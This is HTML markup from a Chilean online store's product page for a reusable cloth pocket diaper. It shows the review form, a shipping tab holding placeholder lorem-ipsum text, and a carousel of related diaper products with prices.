		<span id="reply-title" class="comment-reply-title title">Sé el primero en valorar &ldquo;Pañal de bolsillo doble barrera interior Color naranjo&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://www.bebebonito.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='7113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="154"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_659" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-1.jpg" class="wd-gallery-image image-1" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-2.jpg" class="wd-gallery-image image-2" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://www.bebebonito.cl/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6947d2ca5dc58" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-6947d2ca5dd9b" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div></section>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-952" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Productos relacionados</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7195 status-publish last instock product_cat-cobertor-o-cubrepanal product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7195">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-azul/" class="product-image-link">
			<img width="391" height="433" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/azul.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/azul.jpg 391w, https://www.bebebonito.cl/wp-content/uploads/2023/02/azul-150x166.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/azul-271x300.jpg 271w" sizes="auto, (max-width: 391px) 100vw, 391px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-azul/" aria-label="Product image">
					<img width="430" height="321" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-430x321.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-430x321.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-150x112.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-400x298.jpg 400w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3.jpg 578w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7195" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-azul/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7195"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="e93e8484cf" data-product-id="7195" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/?add-to-cart=7195" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7195" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cobertor o cubrepañal Color azul&rdquo;" rel="nofollow" data-success_message="«Cobertor o cubrepañal Color azul» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7195" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-azul/">Cobertor o cubrepañal Color azul</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/cobertor-o-cubrepanal/" rel="tag">Cobertor o cubrepañal</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7193 status-publish first instock product_cat-cobertor-o-cubrepanal product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7193">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-morado/" class="product-image-link">
			<img width="383" height="437" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/morado.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/morado.jpg 383w, https://www.bebebonito.cl/wp-content/uploads/2023/02/morado-150x171.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/morado-263x300.jpg 263w" sizes="auto, (max-width: 383px) 100vw, 383px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-morado/" aria-label="Product image">
					<img width="430" height="321" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-430x321.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-430x321.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-150x112.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-400x298.jpg 400w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3.jpg 578w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7193" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-morado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7193"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="e93e8484cf" data-product-id="7193" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/?add-to-cart=7193" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7193" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7193" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cobertor o cubrepañal Color morado&rdquo;" rel="nofollow" data-success_message="«Cobertor o cubrepañal Color morado» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7193" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-morado/">Cobertor o cubrepañal Color morado</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/cobertor-o-cubrepanal/" rel="tag">Cobertor o cubrepañal</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7197 status-publish last instock product_cat-cobertor-o-cubrepanal product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7197">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-verde/" class="product-image-link">
			<img width="404" height="444" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/verde.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/verde.jpg 404w, https://www.bebebonito.cl/wp-content/uploads/2023/02/verde-150x165.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/verde-273x300.jpg 273w" sizes="auto, (max-width: 404px) 100vw, 404px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-verde/" aria-label="Product image">
					<img width="430" height="321" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-430x321.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-430x321.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-150x112.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-400x298.jpg 400w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3.jpg 578w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7197" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-verde/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7197"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="e93e8484cf" data-product-id="7197" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/?add-to-cart=7197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7197" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cobertor o cubrepañal Color verde&rdquo;" rel="nofollow" data-success_message="«Cobertor o cubrepañal Color verde» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7197" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/cobertor-o-cubrepanal-color-verde/">Cobertor o cubrepañal Color verde</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/cobertor-o-cubrepanal/" rel="tag">Cobertor o cubrepañal</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7152 status-publish first instock product_cat-fitted-de-canamo product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7152">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/fitted-de-canamo/" class="product-image-link">
			<img width="430" height="573" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-1-430x573.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-1-430x573.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-1-150x200.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-1-225x300.jpg 225w, https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-1.jpg 519w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/fitted-de-canamo/" aria-label="Product image">
					<img width="430" height="323" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-2-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-2-430x323.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-2-150x113.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-2-400x300.jpg 400w, https://www.bebebonito.cl/wp-content/uploads/2023/02/fitted-nuevo-2.jpg 692w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7152" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/fitted-de-canamo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7152"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="e93e8484cf" data-product-id="7152" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/?add-to-cart=7152" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7152" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7152" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Fitted de cáñamo&rdquo;" rel="nofollow" data-success_message="«Fitted de cáñamo» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7152" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/fitted-de-canamo/">Fitted de cáñamo</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/fitted-de-canamo/" rel="tag">Fitted de cáñamo</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7101 status-publish last instock product_cat-panal-de-bolsillo-clasico product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7101">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-clasico-arboles-amarillo/" class="product-image-link">
			<img width="430" height="468" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/1-430x468.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/1-430x468.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-150x163.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-276x300.jpg 276w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1.jpg 479w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7101" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/panal-de-bolsillo-clasico-arboles-amarillo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7101"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="e93e8484cf" data-product-id="7101" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/?add-to-cart=7101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7101" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pañal de bolsillo clásico árboles amarillo&rdquo;" rel="nofollow" data-success_message="«Pañal de bolsillo clásico árboles amarillo» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7101" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-clasico-arboles-amarillo/">Pañal de bolsillo clásico árboles amarillo</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-de-bolsillo-clasico/" rel="tag">Pañal de bolsillo clásico</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7120 status-publish first instock product_cat-panal-de-bolsillo-doble-barrera product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7120">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-verde/" class="product-image-link">
			<img width="430" height="472" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/4-430x472.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/4-430x472.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-150x165.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-700x769.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-273x300.png 273w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-728x800.png 728w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4.png 750w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-verde/" aria-label="Product image">
					<img width="430" height="415" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-430x415.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-430x415.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-150x145.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-700x675.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-311x300.png 311w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-829x800.png 829w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-768x741.png 768w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-1536x1482.png 1536w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-2048x1976.png 2048w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-860x830.png 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7120" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-verde/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7120"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="e93e8484cf" data-product-id="7120" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/?add-to-cart=7120" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7120" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7120" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pañal de bolsillo doble barrera  Color verde&rdquo;" rel="nofollow" data-success_message="«Pañal de bolsillo doble barrera  Color verde» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7120" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-verde/">Pañal de bolsillo doble barrera  Color verde</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-de-bolsillo-doble-barrera/" rel="tag">Pañal de bolsillo doble barrera</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
